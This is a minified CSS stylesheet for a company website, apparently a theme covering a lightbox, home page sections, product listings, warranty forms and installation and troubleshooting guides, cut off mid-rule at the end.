.gform_footer{text-align:left}.mfp-bg{z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%;left:0;top:0}.mfp-wrap{z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before,.mfp-content{display:inline-block;vertical-align:middle}.mfp-container:before{content:"";height:100%}.mfp-content{position:relative;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;top:50%;margin:-55px 0 0;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-figure:after,img.mfp-img{display:block;width:auto;height:auto}img.mfp-img{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 auto;padding:40px 0 50px}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;right:0;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444;-webkit-box-shadow:none;box-shadow:none;background:0 0}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.article-404{min-height:22em}.article-404 .l-columns-wrap{margin-top:3em}.page-template-template-application-overview .page-header,.special-nav .wrap ul:after{display:none}.applications-overview{background-color:#ecedf3;padding:60px 0 45px}.applications-overview .wrap .content{text-align:center}.applications-overview .wrap .applications{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:60px 0 0}.applications-overview .wrap .applications .application{text-decoration:none;background-color:#fff;padding:7px 7px 0;-webkit-box-shadow:0 2px 17px 0 rgba(0,0,0,.13);box-shadow:0 2px 17px 0 rgba(0,0,0,.13);margin:0 0 30px}.applications-overview .wrap .applications .application .icon-content-container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#ecedf3;padding:35px 25px}.applications-overview .wrap .applications .application .icon-content-container .text{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;color:#fff;background-color:#0080ba;padding:15px 10px;overflow-y:auto;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.applications-overview .wrap .applications .application .icon-content-container .text p{font-family:"Nunito Sans",sans-serif;font-weight:500;font-size:14px;color:#fff;text-align:center;line-height:19px;padding:0;margin:0}.applications-overview .wrap .applications .application .heading-container{position:relative}.applications-overview .wrap .applications .application h3{text-decoration:none;text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.25pxem;color:#000;padding:20px 15px;margin:0;opacity:1;-webkit-transition:opacity .5s;transition:opacity .5s}.applications-overview .wrap .applications .application .learn-more{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-transform:uppercase;white-space:nowrap;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#0080ba;line-height:24px;background-image:url(../svg/branding/application-arrow.svg);background-repeat:no-repeat;background-position:right top 4px;padding:0 30px 0 0;opacity:0;-webkit-transition:opacity .5s;transition:opacity .5s}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study{position:relative;max-width:425px;background-color:#ecedf3;margin:0 auto}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .content{padding:25px 30px 30px}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study h3{position:absolute;top:0;left:30px;text-transform:none;font-size:1em;font-weight:800;color:#fff;background-color:#000;padding:15px 20px;margin:0}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .button{text-decoration:none;cursor:pointer;display:inline-block;vertical-align:baseline;border:0;-webkit-transition:color 500ms,background 500ms;transition:color 500ms,background 500ms;text-align:center;text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:16px;background-color:#0080ba;padding:9px 28px 7px;color:#fff}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .button:focus,.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .button:hover{text-decoration:none;color:#fff;background:#004b6e}.page-template-template-application-parent .l-sidebar .l-aside-col .application-parent-sidebar .featured-case-study .button:hover{color:#fff}.page-template-template-application section:first-of-type.fullwidth-layout{padding:0}.page-template-template-application section:first-of-type.fullwidth-layout .wrap{position:relative}.page-template-template-application .l-sidebar .l-main-col{padding-top:65px;padding-bottom:70px}.page-template-template-application .l-sidebar .l-aside-col{position:relative;background-color:#ecedf3;padding-top:80px;padding-bottom:70px;padding-left:110px}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar{visibility:hidden;position:relative;z-index:1}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar.visible{visibility:visible}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar h3{font-family:"Nunito Sans",sans-serif;font-weight:900;font-size:1.25em;color:#000;padding:0;margin:0}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul{list-style:none;padding:0;margin:20px 0 0}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li:first-of-type{border-top:2px solid #b5b5b5}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li:last-of-type{border-bottom:2px solid #b5b5b5}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li a{display:block;text-decoration:none;font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:1.0625em;line-height:136%;color:#979797;background-color:transparent;border-radius:5px;padding:3px 25px;-webkit-transition:color .5s,background-color .5s;transition:color .5s,background-color .5s}.page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li a:hover{color:#828387;background:#dee0e4}.page-template-template-home .video-call-to-action{position:relative;padding:50px 0}.page-template-template-home .video-call-to-action .wrap{position:relative;z-index:1}.page-template-template-home .video-call-to-action .wrap .content h2{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.875em;line-height:130%;color:#000;padding:0;margin:20px 0 0}.page-template-template-home .video-call-to-action .wrap .content p{padding:0;margin:20px 0 0}.page-template-template-home .video-call-to-action .wrap .content .button{margin:10px 0 0}.page-template-template-home .image-grid-section-container{position:relative}.page-template-template-home .image-grid-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-template-template-home .image-grid-section .image-grid-block{position:relative;text-decoration:none;padding:50px 20px}.page-template-template-home .image-grid-section .image-grid-block .overlay{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.5)}.page-template-template-home .image-grid-section .image-grid-block .content{position:relative;z-index:1}.page-template-template-home .image-grid-section .image-grid-block .content h3{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.875em;line-height:115%;color:#fff;margin:0}.page-template-template-home .image-grid-section .image-grid-block .content p,.page-template-template-home .news-section .wrap h2{font-family:"Nunito Sans",sans-serif;font-size:20px;line-height:125%;color:#fff;padding:0;margin:30px 0 0}.page-template-template-home .image-grid-section .image-grid-block .content .button{font-family:"Nunito Sans",sans-serif;font-size:20px;color:#e8e8e8;line-height:24px;background-color:transparent;background-image:url(../svg/branding/button-arrow.svg);background-repeat:no-repeat;background-position:right top 3px;padding:0 35px 0 0;margin:30px 0 0}.page-template-template-home .contact-us-section,.page-template-template-home .news-section{position:relative;padding:50px 0}.page-template-template-home .news-section .wrap h2{text-align:center;font-weight:800;font-size:1.875em;line-height:135%;margin:0}.page-template-template-home .news-section .wrap .grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:347px;margin:30px auto 0}.page-template-template-home .news-section .wrap .grid .grid-item{position:relative;background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.15);box-shadow:0 5px 10px 0 rgba(0,0,0,.15);margin:0 0 20px}.page-template-template-home .news-section .wrap .grid .grid-item .heading{text-transform:uppercase;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:15px;line-height:130%;color:#fff;background-color:#0080ba;padding:20px 30px}.page-template-template-home .news-section .wrap .grid .grid-item .image-container{position:relative;padding:12px 12px 0}.page-template-template-home .news-section .wrap .grid .grid-item .image-container .date{position:absolute;bottom:8px;left:12px;font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:12px;color:#d2d4d9;width:180px;max-width:100%;background:rgba(0,0,0,.54);padding:6px 25px}.page-template-template-home .news-section .wrap .grid .grid-item .content{padding:17px 30px 20px}.page-template-template-home .news-section .wrap .grid .grid-item .content .logo{max-width:153px;margin:0 0 10px}.page-template-template-home .news-section .wrap .grid .grid-item .content h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.25em;line-height:120%;color:#000;padding:0;margin:0}.page-template-template-home .news-section .wrap .grid .grid-item .content p{font-family:"Nunito Sans",sans-serif;font-size:.875em;line-height:150%;color:#000;padding:0;margin:12px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item .content .button{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#0080ba;line-height:24px;background-color:transparent;background-image:url(../svg/branding/button-arrow-blue.svg);background-repeat:no-repeat;background-position:right top 3px;padding:0 35px 0 0;margin:25px 0 0}.page-template-template-home .news-section .wrap .grid .grid-item .event{display:block;text-decoration:none;padding:24px 30px}.page-template-template-home .news-section .wrap .grid .grid-item .event:nth-of-type(2){background-color:#ecedf3}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location .date,.page-template-template-home .news-section .wrap .grid .grid-item .event .date-plus-location .location{display:inline-block;position:relative;font-family:"Nunito Sans",sans-serif;font-weight:900;font-size:14px;color:#0080ba}.page-template-template-home .news-section .wrap .grid .grid-item .event h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.25em;line-height:120%;color:#000;padding:0;margin:7px 0 0}.page-template-template-home .contact-us-section .wrap{text-align:center;max-width:870px;margin:0 auto}.page-template-template-home .contact-us-section .wrap .content{max-width:790px;margin:0 auto}.page-template-template-home .contact-us-section .wrap h2,.page-template-template-home .contact-us-section .wrap p{font-family:"Nunito Sans",sans-serif;font-weight:700;font-size:2.1875em;color:#171718;padding:0;margin:0}.page-template-template-home .contact-us-section .wrap p{font-weight:500;font-size:1.25em;margin:25px 0 0}.page-template-template-home .contact-us-section .wrap .gform_wrapper{margin-top:45px}.page-template-template-home .contact-us-section .wrap .gform_wrapper .gform_footer{text-align:center;padding:0;margin:55px 0 0}.page-template-template-home .contact-us-section .wrap .gform_wrapper .gform_footer input[type=submit]{padding:20px 130px;margin:0}.page-template-template-home .instagram-section{display:none;background-color:#000}.page-template-template-home .instagram-section .wrap,.troubleshooting-procedures-section .wrap .content-container .right .columns .column h3,.troubleshooting-procedures-section .wrap .content-container .right .columns .column p{text-align:center}.page-template-template-home .instagram-section .wrap h2{display:inline-block;font-size:31px;line-height:58px;color:#fff;background-image:url(../img/dist/branding/icon-instagram.png);background-repeat:no-repeat;background-position:left center;padding:0 0 0 40px}.page-template-template-home .video-section{display:none;position:relative;height:55vw;max-height:750px}.page-template-template-home .video-section .top-text,.test .top-text{position:relative;z-index:9999;text-align:center}.page-template-template-home .video-section .top-text .wrap{max-width:900px}.page-template-template-home .video-section #player-overlay .text-container .text h2,.page-template-template-home .video-section .top-text h2,.test #player-overlay .text-container .text h2,.test .top-text h2{color:#0080ba;font-size:25px}.page-template-template-home .video-section #player-overlay .text-container .text p,.page-template-template-home .video-section .top-text p,.test #player-overlay .text-container .text p,.test .top-text p{color:#fff}.page-template-template-home .video-section #player-overlay,.test #player-overlay{position:absolute;top:0;left:0;bottom:0;right:0;background-color:#ccc;z-index:999;max-height:750px}.page-template-template-home .video-section #player-overlay .text-container,.test #player-overlay .text-container{position:absolute;z-index:1;bottom:-25px;width:100%}.page-template-template-home .video-section #player-overlay .video-container,.test{background:#000}.page-template-template-home .video-section #player-overlay video{display:none;width:100%;max-height:750px;-webkit-box-sizing:border-box;box-sizing:border-box}.page-template-template-home .video-section .controls{position:absolute;z-index:2;width:100%;bottom:15px}.page-template-template-home .video-section .controls .wrap .dots,.test .controls .wrap .dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-template-template-home .video-section .controls .wrap .dots .dot{display:block;position:relative;cursor:pointer;width:19px;height:19px;background-color:#cccccd;border-radius:9.5px;margin:0 5px;-webkit-transition:background-color .5s;transition:background-color .5s}.page-template-template-home .video-section .controls .wrap .dots .dot.active,.special-nav .wrap ul li.active>div,.special-nav .wrap ul li:hover>div,.test .controls .wrap .dots .dot.active{background-color:#0080ba}.test{display:none;position:relative;height:55vw;max-height:750px;margin:85px 0}.test:before{content:"";top:-85px;width:100%;height:85px}.test .test-video-container,.test:after,.test:before{position:absolute;left:0;right:0;background-color:#000}.test:after{content:"";bottom:-85px;width:100%;height:85px}.test .top-text .wrap{max-width:900px}.test #player-overlay .text-container{bottom:-30px}.page-template-template-home .video-section #player-overlay .text-container .text,.test #player-overlay .text-container .text{display:none;text-align:left;max-width:100%}.test #player-overlay .text-container .text .button{background-color:transparent;border:2px solid #fff;-webkit-transition:border-color .5s,background-color .5s;transition:border-color .5s,background-color .5s}.test #player-overlay .text-container .text .button:hover{background-color:#0080ba;border-color:#0080ba}.test .test-video-container{top:0;bottom:0;z-index:999;max-height:750px;background-position:center top;background-size:100%;background-repeat:no-repeat;margin:0 auto}.test .test-video{display:block;margin:0 auto}.test .controls{position:absolute;z-index:999;width:100%;bottom:-60px}.test .controls .wrap{max-width:550px}.special-nav .wrap ul li>div,.test .controls .wrap .dots .dot{display:block;position:relative;cursor:pointer;background-color:#cccccd;-webkit-transition:background-color .5s;transition:background-color .5s}.test .controls .wrap .dots .dot{width:100%;height:6px;border-radius:0;margin:0 5px}.special-nav,.special-nav .wrap ul li .heading{display:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.special-nav{position:fixed;z-index:9999;right:0}.special-nav .wrap{position:relative}.special-nav .wrap ul li{scroll-behavior:smooth;padding:0;margin:0 0 18px}.special-nav .wrap ul li>div{width:19px;height:19px;border-radius:9.5px}.special-nav .wrap ul li .heading{position:absolute;white-space:nowrap;right:43px;text-align:center;font-family:"Nunito Sans",sans-serif;font-weight:500;font-size:14px;color:#0080ba;background:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,.2);box-shadow:0 2px 8px 0 rgba(0,0,0,.2);padding:10px 13px}.special-nav .wrap ul li .heading:after{content:"";position:absolute;right:-9px;width:0;height:0;border-style:solid;border-width:11.5px 0 11.5px 9px;border-color:transparent transparent transparent #fff}.boxpress-error{display:none!important}.mapplic-element #id{fill:#0080ba!important}.menu-icon-bh_sl_locations,.product-details-section .wrap .product-details li:before{display:none}.grecaptcha-badge{visibility:hidden}.blog-page article+article,.search article+article{margin-top:2em;padding-top:2em;border-top:2px solid #ecedf3}.page-template-template-product-information-landing-page .banner-title-products-single .p-lead{font-family:"Avenir";font-style:normal;font-weight:800;font-size:20px;line-height:26px;color:#fff;margin:30px auto 0}.page-template-template-product-information-landing-page .banner{padding:13vw 0 9vw}.product-details-plus-services{background-image:url(../img/src/branding/services-bg.png);background-position:center bottom;background-repeat:no-repeat;background-size:cover}.product-details-section{padding:5em 0}.product-details-section .wrap .section-header{padding-bottom:3.5em}.product-details-section .wrap .product-details{padding:0;margin:0}.product-details-section .wrap .product-details li .title,.product-information-services-section .wrap .services .service h3{font-style:normal;font-weight:800;font-size:18px;line-height:35px;text-transform:uppercase;color:#0080ba}.product-details-section .wrap .product-details li .text,.product-information-services-section .wrap .services .service p{font-style:normal;font-weight:400;font-size:19px;line-height:150%;letter-spacing:-.011em;color:#1e1e1e}.product-details-section .wrap .product-details li+li{margin-top:20px}.product-information-services-section{padding:0 0 6em}.product-information-services-section .wrap h2{font-style:normal;font-weight:900;font-size:30px;line-height:135%;text-align:center;color:#000;padding:0;margin:0 0 40px}.product-information-services-section .wrap .services,.warranty-status-section .content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-information-services-section .wrap .services .service{position:relative;background:#fff;padding:25px 15px 50px;margin:0 0 10px;-webkit-box-shadow:0 2px 20px rgba(0,0,0,.130791);box-shadow:0 2px 20px rgba(0,0,0,.130791);border:1px solid #fff;-webkit-transition:border-color 500ms;transition:border-color 500ms}.product-information-services-section .wrap .services .service,.product-information-services-section .wrap .services .service a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-information-services-section .wrap .services .service .icon{width:50px;height:55px;background-repeat:no-repeat;background-position:center;background-size:contain}.product-information-services-section .wrap .services .service h3{font-size:16px;line-height:21px;text-align:center;letter-spacing:-.011em;padding:0;margin:20px 0 10px}.product-information-services-section .wrap .services .service p{font-size:15px;line-height:140%;text-align:center;padding:0;margin:0}.product-information-services-section .wrap .services .service p a{text-decoration:underline;color:#1e1e1e}.product-information-services-section .wrap .services .service .arrow{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:25px;width:21px;height:13px;background-image:url(../svg/branding/services-arrow.svg);background-repeat:no-repeat;background-position:center}.product-information-services-section .wrap .services .service.link:focus,.product-information-services-section .wrap .services .service.link:hover{border:1px solid #0080ba}.performance-summary-section{padding:6em 0}.performance-summary-section .wrap h2{font-style:normal;font-weight:900;font-size:30px;line-height:135%;text-align:center;text-transform:capitalize;color:#000;margin:0 0 50px}.performance-summary-section .wrap .performance-summary-items{display:grid;grid-template-columns:repeat(1,1fr);gap:15px}.performance-summary-section .wrap .performance-summary-items .item h3{margin:0}.performance-summary-section .wrap .performance-summary-items .item p{font-style:normal;font-weight:400;font-size:19px;line-height:150%;letter-spacing:-.011em;color:#000;margin:0}.warranty-status-section{background-color:#f3f4fa;padding:6em 0}.warranty-status-section .content-container .left h2{margin:0 0 40px}.warranty-status-section .content-container .left .warranty-status-items .item+.item{margin:20px 0 0}.performance-summary-section .wrap .performance-summary-items .item h3,.warranty-status-section .content-container .left .warranty-status-items .heading{font-style:normal;font-weight:800;font-size:18px;line-height:35px;text-transform:uppercase;color:#0080ba}.warranty-status-section .content-container .left .warranty-status-items .text,.warranty-status-section .content-container .right h2{font-style:normal;font-weight:400;font-size:19px;line-height:150%;letter-spacing:-.011em;color:#1e1e1e}.warranty-status-section .content-container .right{background:#fff;-webkit-box-shadow:0 9px 12px rgba(0,0,0,.126011);box-shadow:0 9px 12px rgba(0,0,0,.126011);padding:40px;margin:40px 0 0}.warranty-status-section .content-container .right h2{font-weight:800;font-size:29px}.warranty-status-section .content-container .right .gform_wrapper{margin-top:0!important}.warranty-status-section .content-container .right .gform_wrapper label.gfield_label{font-style:normal;font-weight:800;font-size:15px;line-height:20px;color:#000}.warranty-status-section .content-container .right .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.warranty-status-section .content-container .right .gform_wrapper input[type=email],.warranty-status-section .content-container .right .gform_wrapper input[type=number],.warranty-status-section .content-container .right .gform_wrapper input[type=password],.warranty-status-section .content-container .right .gform_wrapper input[type=search],.warranty-status-section .content-container .right .gform_wrapper input[type=tel],.warranty-status-section .content-container .right .gform_wrapper input[type=text],.warranty-status-section .content-container .right .gform_wrapper input[type=url],.warranty-status-section .content-container .right .gform_wrapper select,.warranty-status-section .content-container .right .gform_wrapper textarea{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#828387;background-color:#f3f4fa;padding:15px 20px}.warranty-status-section .content-container .right .gform_wrapper .gform_footer,.warranty-status-section .content-container .right .gform_wrapper .gform_page_footer{margin:0!important}.warranty-status-section .content-container .right .gform_wrapper .gform_footer input.button,.warranty-status-section .content-container .right .gform_wrapper .gform_footer input[type=submit]{padding:20px 30px!important}.installation-guides-section{padding:6em 0}.installation-guides-section .wrap h2{text-align:center;margin:0 0 60px}.installation-guides-section .wrap .content-container,.installation-guides-section .wrap .content-container .right .installation-guide,.troubleshooting-procedures-section .wrap .content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.installation-guides-section .wrap .content-container .right{width:auto;margin:0 auto}.installation-guides-section .wrap .content-container .right .installation-guide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;-webkit-box-shadow:0 2px 20px rgba(0,0,0,.130791);box-shadow:0 2px 20px rgba(0,0,0,.130791);padding:75px 50px;border:1px solid #fff;-webkit-transition:border-color 500ms;transition:border-color 500ms}.installation-guides-section .wrap .content-container .right .installation-guide:focus,.installation-guides-section .wrap .content-container .right .installation-guide:hover{border-color:#000}.installation-guides-section .wrap .content-container .right .installation-guide h3,.troubleshooting-procedures-section .wrap .content-container .left .installation-guide h3{font-style:normal;font-weight:900;font-size:18px;line-height:25px;text-align:center;text-transform:uppercase;color:#0080ba;margin:30px 0 20px}.installation-guides-section .wrap .content-container .right .installation-guide .download-text{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#828387;background-image:url(../svg/branding/download-icon.svg);background-position:right center;background-repeat:no-repeat;padding:5px 25px 0 0}.troubleshooting-procedures-section{background-image:url(../img/src/branding/troubleshooting-bg.jpg);background-position:center top;background-repeat:no-repeat;background-size:cover;padding:6em 0}.troubleshooting-procedures-section .wrap .content-container .left h2{text-align:center;max-width:354px;font-family:"Nunito Sans";font-style:normal;font-weight:900;font-size:30px;line-height:135%;color:#000;margin:0 auto 30px}.troubleshooting-procedures-section .wrap .content-container .left{border-bottom:1px solid #979797;padding:0 0 50px}.troubleshooting-procedures-section .wrap .content-container .left .installation-guide{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:354px;background:#fff;-webkit-box-shadow:0 2px 20px rgba(0,0,0,.130791);box-shadow:0 2px 20px rgba(0,0,0,.130791);padding:50px;margin:0 auto;border:1px solid #fff;-webkit-transition:border-color 500ms;transition:border-color 500ms}.troubleshooting-procedures-section .wrap .content-container .left .installation-guide:focus,.troubleshooting-procedures-section .wrap .content-container .left .installation-guide:hover{border-color:#0080ba}.troubleshooting-procedures-section .wrap .content-container .left .installation-guide .download-text{font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:14px;color:#828387;background-image:url(../svg/branding/download-icon.svg);background-position:right center;background-repeat:no-repeat;padding:5px 25px 0 0}.troubleshooting-procedures-section .wrap .content-container .right{padding:40px 0 0}.troubleshooting-procedures-section .wrap .content-container .right h2{text-align:center;max-width:100%;font-family:"Nunito Sans";font-style:normal;font-weight:900;font-size:30px;line-height:135%;color:#000;margin:0 auto 30px}.troubleshooting-procedures-section .wrap .content-container .right .columns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 50px;margin:50px 0 0}.troubleshooting-procedures-section .wrap .content-container .right .columns .column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.troubleshooting-procedures-section .wrap .content-container .right .columns .column .icon{width:69px;height:56px;background-repeat:no-repeat;background-position:center;background-size:contain;margin:0 0 20px}.page-template-template-products .section,.page-template-template-products-test .section{background-color:#f3f4fa;padding:100px 0 70px}.page-template-template-products .section .wrap .intro-content,.page-template-template-products-test .section .wrap .intro-content{max-width:770px;margin:0 auto}.page-template-template-products .section .wrap .products,.page-template-template-products-test .section .wrap .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:20px 0 0}.page-template-template-products .section .wrap .products .product,.page-template-template-products-test .section .wrap .products .product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;text-decoration:none;width:100%;max-width:324px;background:#fff;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.07);box-shadow:0 10px 20px 0 rgba(0,0,0,.07);margin:0 auto 30px}.page-template-template-products .section .wrap .products .product:hover .product-button.product-button-non-hover,.page-template-template-products-test .section .wrap .products .product:hover .product-button.product-button-non-hover{opacity:0!important}.page-template-template-products .section .wrap .products .product .thumb,.page-template-template-products-test .section .wrap .products .product .thumb{position:relative;text-align:right;width:40%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-template-template-products .section .wrap .products .product .thumb .logo,.page-template-template-products-test .section .wrap .products .product .thumb .logo{position:absolute;max-height:76px}.page-template-template-products .section .wrap .products .product .content,.page-template-template-products-test .section .wrap .products .product .content{position:relative;width:calc(60% - 20px);background-color:#fff;padding:20px 20px 110px;margin:0 20px 0 0}.page-template-template-products .section .wrap .products .product .content h3,.page-template-template-products-test .section .wrap .products .product .content h3{text-transform:none;font-family:"Nunito Sans",sans-serif;font-weight:800;font-size:1.0625em;line-height:125%;color:#000;padding:0;margin:0 0 10px}.page-template-template-products .section .wrap .products .product .content .product-button,.page-template-template-products-test .section .wrap .products .product .content .product-button{position:absolute;bottom:25px;text-align:center;text-transform:uppercase;font-family:"Nunito 